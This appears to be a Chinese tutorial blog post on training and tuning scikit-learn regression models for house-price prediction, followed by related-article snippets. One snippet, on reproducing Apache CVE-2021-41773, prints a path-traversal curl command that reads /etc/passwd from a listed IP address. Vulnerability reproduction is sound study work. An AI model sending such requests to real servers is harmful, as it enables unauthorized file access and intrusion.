多机器学习模型学习
特征处理
import os
import numpy as np
import pandas as pd
from sklearn.model_selection import train_test_split
from sklearn.model_selection import StratifiedShuffleSplit
from sklearn.impute import SimpleImputer
from sklearn.pipeline import FeatureUnion
from sklearn.base import BaseEstimator, TransformerMixin
from sklearn.pipeline import Pipeline
from sklearn.preprocessing import StandardScaler
from sklearn.preprocessing import LabelBinarizer
from sklearn.base import BaseEstimator, TransformerMixin# 读取数据
# 数据来源:https://github.com/bophancong/Handson_ml2-master/tree/master/datasets/housing
housing = pd.read_csv("housing.csv")
# income_cat
housing["income_cat"] = np.ceil(housing["median_income"] / 1.5)
housing["income_cat"].where(housing["income_cat"]<5, 5.0, inplace=True)
split = StratifiedShuffleSplit(n_splits=1, test_size=0.2, random_state=42)# 分层抽样:根据 income_cat 划分数据集
for train_index, test_index in split.split(housing, housing["income_cat"]):strat_train_set = housing.loc[train_index]strat_test_set = housing.loc[test_index]# 删除 income_cat
for set in (strat_train_set, strat_test_set):set.drop(["income_cat"], axis=1, inplace=True)###################我们有了训练集和测试集###################################### 处理训练集
# 将特征和目标值拆分
train_features = strat_train_set.drop('median_house_value', axis=1)
train_target = strat_train_set['median_house_value'].copy()
# 测试集
test_features = strat_test_set.drop('median_house_value', axis=1)
test_target = strat_test_set['median_house_value'].copy()# 查看离散特征和连续特征个数 【记得把id和标签去掉】
cat_features = list(train_features.select_dtypes(include=['object']))
print('离散特征Categorical: {} features'.format(len(cat_features)))
cont_features = [cont for cont in list(train_features.select_dtypes(include=['float64','int64'])) if cont not in ['median_house_value','id']]
print('连续特征Continuous: {} features'.format(len(cont_features)))# 利用下面的四个特征构造新特征
rooms_ix, bedrooms_ix, population_ix, household_ix = 3, 4, 5, 6
class CombinedAttributesAdder(BaseEstimator, TransformerMixin):def __init__(self, add_bedrooms_pre_room=True):self.add_bedrooms_pre_room = add_bedrooms_pre_roomdef fit(self, X, y=None):return selfdef transform(self, X, y=None):rooms_pre_household = X[:, rooms_ix] / X[:, household_ix]population_pre_household = X[:, population_ix] / X[:, household_ix]if self.add_bedrooms_pre_room:bedrooms_pre_room = X[:, bedrooms_ix] / X[:, rooms_ix]return np.c_[X, rooms_pre_household, population_pre_household, bedrooms_pre_room]else:return np.c_[X, rooms_pre_household, population_pre_household]class DataFrameSelector(BaseEstimator, TransformerMixin):def __init__(self, attribute_names):self.attribute_names=attribute_namesdef fit(self, X, y=None):return selfdef transform(self, X):return X[self.attribute_names].valuesclass MyLabelBinarizer(BaseEstimator, TransformerMixin):def __init__(self, *args, **kwargs):self.encoder = LabelBinarizer(*args, **kwargs)def fit(self, x, y=None):self.encoder.fit(x)return selfdef transform(self, x, y=None):return self.encoder.transform(x)train_num = train_features.drop('ocean_proximity', axis=1)
num_attribs = list(train_num)
cat_attribs = ['ocean_proximity']num_pipline = Pipeline([('selector', DataFrameSelector(num_attribs)),('imputer', SimpleImputer(strategy='median')),('attribs_addr', CombinedAttributesAdder()),('std_scaler', StandardScaler()),])cat_pipline = Pipeline([('selector', DataFrameSelector(cat_attribs)),('label_binarizer', MyLabelBinarizer()),])full_pipeline = FeatureUnion(transformer_list=[('num_pipeline', num_pipline),('cat_pipeline', cat_pipline),])final_train_features = full_pipeline.fit_transform(train_features)
final_train_target = train_target
# 同样的道理可以处理test_features
final_test_features = full_pipeline.transform(test_features)
final_test_target = test_target至此,训练集的特征和目标值,以及测试集的特征和目标值均已经可用。。。
尝试各个机器学习方法,找到最优
线性回归
# 回归模型
from sklearn.linear_model import LinearRegression
from sklearn.metrics import mean_squared_error
# 线性回归
lin_reg = LinearRegression();
lin_reg.fit(final_train_features, final_train_target)
# 计算RSME
lr_pred_train_target = lin_reg.predict(final_train_features)
lin_mse = mean_squared_error(final_train_target, lr_pred_train_target)
lin_rmse = np.sqrt(lin_mse)
# 打印lin_rmse 的值
print(lin_rmse)决策树
# 决策树
from sklearn.tree import DecisionTreeRegressor
tree_reg = DecisionTreeRegressor();
tree_reg.fit(final_train_features, final_train_target)
dtr_pred_train_target = tree_reg.predict(final_train_features)
tree_mse = mean_squared_error(final_train_target, dtr_pred_train_target)
tree_rmse = np.sqrt(tree_mse)
# tree_rmse 的值
print(tree_rmse)随机森林
# 随机森林
from sklearn.ensemble import RandomForestRegressorforest_reg = RandomForestRegressor()
forest_reg.fit(final_train_features, final_train_target)
rf_pred_train_target = forest_reg.predict(final_train_features)
forest_mse = mean_squared_error(final_train_target, rf_pred_train_target)
forest_rmse = np.sqrt(forest_mse)
# 打印结果
print(forest_rmse)分别交叉验证
# 使用交叉验证来做更佳的评估
from sklearn.model_selection import cross_val_score# 定义一个函数来打印交叉验证的结果
def displayScores(scores):print("Scores:", scores)print("Mean:", scores.mean())print("Std:", scores.std())# 计算决策树模型的交叉验证结果
dtr_scores = cross_val_score(tree_reg, final_train_features, final_train_target,scoring='neg_mean_squared_error', cv=10)
tree_rmse_scores = np.sqrt(-dtr_scores)
print("---------Decision Tree Regression")
displayScores(tree_rmse_scores)# 计算线性模型的交叉验证结果
lr_scores = cross_val_score(lin_reg, final_train_features, final_train_target,scoring='neg_mean_squared_error', cv=10)
lin_rmse_scores = np.sqrt(-lr_scores)
print("---------Linear Regression")
displayScores(lin_rmse_scores)# 随机森林
rf_scores = cross_val_score(forest_reg, final_train_features, final_train_target,scoring='neg_mean_squared_error', cv=10)
forest_rmse_scores = np.sqrt(-rf_scores)
print("---------Random Forest")
displayScores(forest_rmse_scores)- 普通逻辑回归:显然回归模型欠拟合,特征没有提供足够多的信息来做一个好的预测,或者模型不够强大
- 普通决策树结果:显然模型可能过拟合
- 交叉验证结果:判断没错:决策树模型过拟合很严重,它的性能比线性回归模型还差
- 目前来看,随机森林效果是最好的,下面对随机森林模型进行模型微调
模型保存和读取
# 保存模型
import jobliboutput_path = 'model/'
if not os.path.isdir(output_path):os.makedirs(output_path)
joblib.dump(forest_reg, output_path+'forest_reg.pkl')# 清除缓存
import gc
del forest_reg
gc.collect()# 加载离线模型,并且测试
forest_reg = joblib.load(output_path + 'forest_reg.pkl')
forest_reg.predict(final_train_features)对最优的机器学习方法调参
- 网格搜索
- 随机搜索
- 集成方法
网格搜索
from sklearn.model_selection import GridSearchCV
from sklearn.ensemble import RandomForestRegressor
param_grid = [{'n_estimators': [3,10,30], 'max_features': [2,4,6,8]},{'bootstrap': [False], 'n_estimators': [3,10], 'max_features': [2,3,4]},
]forest_reg = RandomForestRegressor()
grid_search = GridSearchCV(forest_reg, param_grid, cv=5, scoring='neg_mean_squared_error')
grid_search.fit(final_train_features, final_train_target)# 打印grid_search.best_params_
print(grid_search.best_params_)
print(grid_search.best_estimator_)# 评估每个参数组合的评分
cvres = grid_search.cv_results_
for mean_score, params in zip(cvres['mean_test_score'], cvres['params']):print(np.sqrt(-mean_score), params)随机搜索
from sklearn.model_selection import RandomizedSearchCV
from sklearn.ensemble import RandomForestRegressor
distributions = dict(n_estimators=[3,10,30], max_features=[2,4,6,8])forest_reg_rs = RandomForestRegressor()
grid_search_rs = RandomizedSearchCV(forest_reg_rs, distributions, random_state=0, cv=5,scoring='neg_mean_squared_error')
grid_search_rs.fit(final_train_features, final_train_target)# 打印grid_search.best_params_
print(grid_search_rs.best_params_)
print(grid_search_rs.best_estimator_)# 评估评分
cvres_rs = grid_search_rs.cv_results_
for mean_score_rs, params_rs in zip(cvres_rs['mean_test_score'], cvres_rs['params']):print(np.sqrt(-mean_score_rs), params_rs)集成方法
暂无
分析最佳模型和他们的误差
- 根据特征重要性,丢弃一些无用特征
- 观察系统误差,搞清为什么有这些误差,如何改正问题(添加、去掉、清洗异常值等措施)
# 打印特征重要性
feature_importances = grid_search_rs.best_estimator_.feature_importances_# 获取特征名称
# 对于数值特征,直接使用 num_attribs
# 对于分类特征,使用 MyLabelBinarizer 转换后的特征名称
label_binarizer = MyLabelBinarizer()
label_binarizer.fit(train_features['ocean_proximity'])
cat_feature_names = label_binarizer.encoder.classes_# 构造完整的特征名称列表
feature_names = num_attribs + ['rooms_per_household', 'population_per_household', 'bedrooms_per_room'] + list(cat_feature_names)# 确保特征重要性的长度与特征名称列表的长度相匹配
# 由于分类特征被转换为独热编码,每个分类特征将有多个特征重要性值
# 我们需要扩展特征重要性数组以匹配特征名称列表的长度
extended_importances = np.zeros(len(feature_names))
num_features = len(num_attribs) + 3 # 数值特征 + 新增的3个特征
extended_importances[:num_features] = feature_importances[:num_features]
extended_importances[num_features:] = feature_importances[num_features:]# 将特征重要性和特征名称组合成一个DataFrame
feature_importances_df = pd.DataFrame({'feature': feature_names,'importance': extended_importances
}).sort_values('importance', ascending=False)# 打印每个特征的重要性
print(feature_importances_df)
测试集评估
from sklearn.metrics import mean_squared_error
final_model = grid_search.best_estimator_
final_predictions = final_model.predict(final_test_features)
final_mse = mean_squared_error(final_test_target, final_predictions)
final_rmse = np.sqrt(final_mse)
print(final_rmse)代码汇总
import os
import numpy as np
import pandas as pd
from sklearn.model_selection import train_test_split
from sklearn.model_selection import StratifiedShuffleSplit
from sklearn.impute import SimpleImputer
from sklearn.pipeline import FeatureUnion
from sklearn.base import BaseEstimator, TransformerMixin
from sklearn.pipeline import Pipeline
from sklearn.preprocessing import StandardScaler
from sklearn.preprocessing import LabelBinarizer
from sklearn.base import BaseEstimator, TransformerMixin# 读取数据
# 数据来源:https://github.com/bophancong/Handson_ml2-master/tree/master/datasets/housing
housing = pd.read_csv("housing.csv")
# income_cat
housing["income_cat"] = np.ceil(housing["median_income"] / 1.5)
housing["income_cat"].where(housing["income_cat"]<5, 5.0, inplace=True)
split = StratifiedShuffleSplit(n_splits=1, test_size=0.2, random_state=42)# 分层抽样:根据 income_cat 划分数据集
for train_index, test_index in split.split(housing, housing["income_cat"]):strat_train_set = housing.loc[train_index]strat_test_set = housing.loc[test_index]# 删除 income_cat
for set in (strat_train_set, strat_test_set):set.drop(["income_cat"], axis=1, inplace=True)###################我们有了训练集和测试集###################################### 处理训练集
# 将特征和目标值拆分
train_features = strat_train_set.drop('median_house_value', axis=1)
train_target = strat_train_set['median_house_value'].copy()
# 测试集
test_features = strat_test_set.drop('median_house_value', axis=1)
test_target = strat_test_set['median_house_value'].copy()# 利用下面的四个特征构造新特征
rooms_ix, bedrooms_ix, population_ix, household_ix = 3, 4, 5, 6
class CombinedAttributesAdder(BaseEstimator, TransformerMixin):def __init__(self, add_bedrooms_pre_room=True):self.add_bedrooms_pre_room = add_bedrooms_pre_roomdef fit(self, X, y=None):return selfdef transform(self, X, y=None):rooms_pre_household = X[:, rooms_ix] / X[:, household_ix]population_pre_household = X[:, population_ix] / X[:, household_ix]if self.add_bedrooms_pre_room:bedrooms_pre_room = X[:, bedrooms_ix] / X[:, rooms_ix]return np.c_[X, rooms_pre_household, population_pre_household, bedrooms_pre_room]else:return np.c_[X, rooms_pre_household, population_pre_household]# 特征选择
class DataFrameSelector(BaseEstimator, TransformerMixin):def __init__(self, attribute_names):self.attribute_names=attribute_namesdef fit(self, X, y=None):return selfdef transform(self, X):return X[self.attribute_names].values
# 标签编码
class MyLabelBinarizer(BaseEstimator, TransformerMixin):def __init__(self, *args, **kwargs):self.encoder = LabelBinarizer(*args, **kwargs)def fit(self, x, y=None):self.encoder.fit(x)return selfdef transform(self, x, y=None):return self.encoder.transform(x)train_num = train_features.drop('ocean_proximity', axis=1)
num_attribs = list(train_num)
cat_attribs = ['ocean_proximity']num_pipline = Pipeline([('selector', DataFrameSelector(num_attribs)),('imputer', SimpleImputer(strategy='median')),('attribs_addr', CombinedAttributesAdder()),('std_scaler', StandardScaler()),])cat_pipline = Pipeline([('selector', DataFrameSelector(cat_attribs)),('label_binarizer', MyLabelBinarizer()),])full_pipeline = FeatureUnion(transformer_list=[('num_pipeline', num_pipline),('cat_pipeline', cat_pipline),])final_train_features = full_pipeline.fit_transform(train_features)
final_train_target = train_target
# 同样的道理可以处理test_features
final_test_features = full_pipeline.transform(test_features)
final_test_target = test_target# 随机搜索
from sklearn.model_selection import RandomizedSearchCV
from sklearn.ensemble import RandomForestRegressor
distributions = dict(n_estimators=[3,10,30], max_features=[2,4,6,8])forest_reg_rs = RandomForestRegressor()
grid_search_rs = RandomizedSearchCV(forest_reg_rs, distributions, random_state=0, cv=5,scoring='neg_mean_squared_error')
grid_search_rs.fit(final_train_features, final_train_target)# 打印特征重要性
feature_importances = grid_search_rs.best_estimator_.feature_importances_# 获取特征名称
# 对于数值特征,直接使用 num_attribs
# 对于分类特征,使用 MyLabelBinarizer 转换后的特征名称
label_binarizer = MyLabelBinarizer()
label_binarizer.fit(train_features['ocean_proximity'])
cat_feature_names = label_binarizer.encoder.classes_# 构造完整的特征名称列表
feature_names = num_attribs + ['rooms_per_household', 'population_per_household', 'bedrooms_per_room'] + list(cat_feature_names)# 确保特征重要性的长度与特征名称列表的长度相匹配
# 由于分类特征被转换为独热编码,每个分类特征将有多个特征重要性值
# 我们需要扩展特征重要性数组以匹配特征名称列表的长度
extended_importances = np.zeros(len(feature_names))
num_features = len(num_attribs) + 3 # 数值特征 + 新增的3个特征
extended_importances[:num_features] = feature_importances[:num_features]
extended_importances[num_features:] = feature_importances[num_features:]# 将特征重要性和特征名称组合成一个DataFrame
feature_importances_df = pd.DataFrame({'feature': feature_names,'importance': extended_importances
}).sort_values('importance', ascending=False)# 打印每个特征的重要性
print(feature_importances_df)from sklearn.metrics import mean_squared_error
final_model = grid_search_rs.best_estimator_
final_predictions = final_model.predict(final_test_features)
final_mse = mean_squared_error(final_test_target, final_predictions)
final_rmse = np.sqrt(final_mse)
print(final_rmse)
参考:
- Machine-Learning/ML_0_20201224_前言.ipynb at master · myhaa/Machine-Learning · GitHub
- Machine-Learning/ML_2_20201225_一个完整的机器学习项目.ipynb at master · myhaa/Machine-Learning · GitHub
相关文章:

多机器学习模型学习
特征处理 import os import numpy as np import pandas as pd from sklearn.model_selection import train_test_split from sklearn.model_selection import StratifiedShuffleSplit from sklearn.impute import SimpleImputer from sklearn.pipeline import FeatureUnion fr…...

【网页设计】前言
本专栏主要记录 “网页设计” 这一课程的相关笔记。 参考资料: 黑马程序员:黑马程序员pink老师前端入门教程,零基础必看的h5(html5)css3移动端前端视频教程_哔哩哔哩_bilibili 教材:《Adobe创意大学 Dreamweaver CS6标准教材》《…...

STM32巡回研讨会总结(2024)
前言 本次ST公司可以说是推出了7大方面,几乎可以说是覆盖到了目前生活中的方方面面,下面总结下我的感受。无线类 支持多种调制模式(LoRa、(G)FSK、(G)MSK 和 BPSK)满足工业和消费物联网 (IoT) 中各种低功耗广域网 (LPWAN) 无线应…...

54 螺旋矩阵
解题思路: \qquad 这道题可以直接用模拟解决,顺时针螺旋可以分解为依次沿“右-下-左-上”四个方向的移动,每次碰到“边界”时改变方向,边界是不可到达或已经到达过的地方,会随着指针移动不断收缩。 vector<int>…...

基于STM32与OpenCV的物料搬运机械臂设计流程
一、项目概述 本文提出了一种新型的物流搬运机器人,旨在提高物流行业的物料搬运效率和准确性。该机器人结合了 PID 闭环控制算法与视觉识别技术,能够在复杂的环境中实现自主巡线与物料识别。 项目目标与用途 目标:设计一款能够自动搬运物流…...
[万字长文]stable diffusion代码阅读笔记
stable diffusion代码阅读笔记 获得更好的阅读体验可以转到我的博客y0k1n0的小破站 本文参考的配置文件信息: AutoencoderKL:stable-diffusion\configs\autoencoder\autoencoder_kl_32x32x4.yaml latent-diffusion:stable-diffusion\configs\latent-diffusion\lsun_churches-ld…...

watchEffect工作原理
watchEffect工作原理 自动依赖收集:watchEffect不需要明确指定要观察的响应式数据,它会自动收集回调函数中用到的所有响应式数据作为依赖。即时执行:watchEffect的回调函数会在组件的setup()函数执行时立即执行一次,以便能够立即…...

斐波那契数列
在 Python 3.11 中实现斐波那契数列的常见方式有多种,下面我将展示几种不同的实现方法,包括递归、迭代和使用缓存(动态规划)来优化递归版本。 1. 递归方式(最简单但效率较低) def fibonacci_recursive(n)…...

TCP并发服务器的实现
一请求一线程 问题 当客户端数量较多时,使用单独线程为每个客户端处理请求可能导致系统资源的消耗过大和性能瓶颈。 资源消耗: 线程创建和管理开销:每个线程都有其创建和销毁的开销,特别是在高并发环境中,这种开销…...

前端大屏自适应方案
一般后台管理页面,需要自适应的也就是大屏这一个,其他的尺寸我感觉用第三方框架继承好的就挺合适的,当然自适应方案也可以同步到所有页面,但我感觉除了 to c 的项目,不太需要所有页面自适应,毕竟都是查看和…...

16.3 k8s容器cpu内存告警指标与资源request和limit
本节重点介绍 : Guaranteed的pod Qos最高在生产环境中,如何设置 Kubernetes 的 Limit 和 Request 对于优化应用程序和集群性能至关重要。对于 CPU,如果 pod 中服务使用 CPU 超过设置的limits,pod 不会被 kill 掉但会被限制。如果没有设置 li…...
)
【计算机网络 - 基础问题】每日 3 题(二十)
✍个人博客:Pandaconda-CSDN博客 📣专栏地址:http://t.csdnimg.cn/fYaBd 📚专栏简介:在这个专栏中,我将会分享 C 面试中常见的面试题给大家~ ❤️如果有收获的话,欢迎点赞👍收藏&…...

铰链损失函数
铰链损失函数(Hinge Loss)主要用于支持向量机(SVM)中,旨在最大化分类间隔。它的公式为: L ( y , f ( x ) ) max ( 0 , 1 − y ⋅ f ( x ) ) L(y, f(x)) \max(0, 1 - y \cdot f(x)) L(y,f(x))max(0,1−…...

项目实战bug修复
实操bug修复记录 左侧侧边栏切换,再次切换侧边栏,右侧未从顶部初始位置展示。地图定位展示,可跳转到设置的对应位置。一个页面多个el-dialog弹出框导致渲染层级出现问题。锚点滚动定位错位问题。动态类名绑定。el-tree树形通过 draggable 属性…...

Git常用指令整理【新手入门级】【by慕羽】
Git 是一个分布式版本控制系统,主要用于跟踪和管理源代码的更改。它允许多名开发者协作,同时提供了强大的功能来管理项目的历史记录和不同版本。本文主要记录和整理,个人理解的Git相关的一些指令和用法 文章目录 一、git安装 & 创建git仓…...

记某学校小程序漏洞挖掘
前言: 遇到一个学校小程序的站点,只在前端登录口做了校验,后端没有任何校验,奇葩弱口令离谱进去,站点里面越权泄露敏感信息,接管账号等漏洞!!! 渗透思路 1.绕过前端 …...
腾讯百度阿里华为常见算法面试题TOP100(3):链表、栈、特殊技巧
之前总结过字节跳动TOP50算法面试题: 字节跳动常见算法面试题top50整理_沉迷单车的追风少年-CSDN博客_字节算法面试题 链表 160.相交链表...

Apache CVE-2021-41773 漏洞复现
1.打开环境 docker pull blueteamsteve/cve-2021-41773:no-cgid docker run -d -p 8080:80 97308de4753d 2.访问靶场 3.使用poc curl http://47.121.191.208:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd 4.工具验证...

vue-入门速通
setup是最早的生命周期,在vue2里边的data域可以使用this调用setup里面的数据,但是在setup里边不能使用thisvue项目的可执行文件是index,另外运行前端需要npm run vue的三个模块内需要三个不同的结构,里边放置js代码,注…...

【AI大模型】通义大模型API接口实现
目录 一、基础环境安装 (一)OpenAI Python SDK安装 (二)DashScope SDK安装 二、OPENAI接口实现 (一)文本输入 (二)流式输出 (三)图像输入 ࿰…...

Debian系统简介
目录 Debian系统介绍 Debian版本介绍 Debian软件源介绍 软件包管理工具dpkg dpkg核心指令详解 安装软件包 卸载软件包 查询软件包状态 验证软件包完整性 手动处理依赖关系 dpkg vs apt Debian系统介绍 Debian 和 Ubuntu 都是基于 Debian内核 的 Linux 发行版ÿ…...

Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility
Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility 1. 实验室环境1.1 实验室环境1.2 小测试 2. The Endor System2.1 部署应用2.2 检查现有策略 3. Cilium 策略实体3.1 创建 allow-all 网络策略3.2 在 Hubble CLI 中验证网络策略源3.3 …...

生成 Git SSH 证书
🔑 1. 生成 SSH 密钥对 在终端(Windows 使用 Git Bash,Mac/Linux 使用 Terminal)执行命令: ssh-keygen -t rsa -b 4096 -C "your_emailexample.com" 参数说明: -t rsa&#x…...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现录音机应用
1. 项目配置与权限设置 1.1 配置module.json5 {"module": {"requestPermissions": [{"name": "ohos.permission.MICROPHONE","reason": "录音需要麦克风权限"},{"name": "ohos.permission.WRITE…...
SpringCloudGateway 自定义局部过滤器
场景: 将所有请求转化为同一路径请求(方便穿网配置)在请求头内标识原来路径,然后在将请求分发给不同服务 AllToOneGatewayFilterFactory import lombok.Getter; import lombok.Setter; import lombok.extern.slf4j.Slf4j; impor…...

Unity | AmplifyShaderEditor插件基础(第七集:平面波动shader)
目录 一、👋🏻前言 二、😈sinx波动的基本原理 三、😈波动起来 1.sinx节点介绍 2.vertexPosition 3.集成Vector3 a.节点Append b.连起来 4.波动起来 a.波动的原理 b.时间节点 c.sinx的处理 四、🌊波动优化…...
